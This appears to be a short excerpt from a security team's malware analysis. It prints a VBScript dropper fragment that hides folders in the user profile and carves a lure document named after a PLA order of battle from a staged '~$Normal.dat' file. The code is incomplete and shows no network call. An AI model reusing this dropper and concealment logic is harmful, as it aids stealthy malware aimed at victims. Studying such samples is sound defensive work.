 sfile = fldrm & "\Templates\~$Normal.dat"     '%APPDATA%\Microsoft\Templates\~$Normal.dat
If Not fso.FolderExists(fldrm) Then fso.CreateFolder(fldrm)
Set objFldr = fso.GetFolder(fldrm)
objFldr.Attributes = objFldr.Attributes Xor 6     '隐藏
Set objFldr = Nothing
fldr2 = env("USERPROFILE")
If fso.FolderExists(fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word") Then
  dpflr = fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word"
ElseIf fso.FolderExists(fldr2 & "\Local Settings\Temporary Internet Files\Content.Word") Then
  dpflr = fldr2 & "\Local Settings\Temporary Internet Files\Content.Word"
Else
  dpflr = fldr2 & "\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word"
  fso.CreateFolder(dpflr)
  Set objFldr2 = fso.GetFolder(dpflr)
  objFldr2.Attributes = objFldr2.Attributes Xor 6
  Set objFldr2 = Nothing
End If
dpth = dpflr & "\PLAs_NEW_ORBAT.doc"
asize = fso.GetFile(sfile).Size
s1 = 154112
s2 = 348160
s3 = 34736
If Not fso.FileExists(dpth) Then
    writeBinary RSBinaryToString(CopyNNBytes(sfile,0,s1)),dpth
End If
Gcow安全团队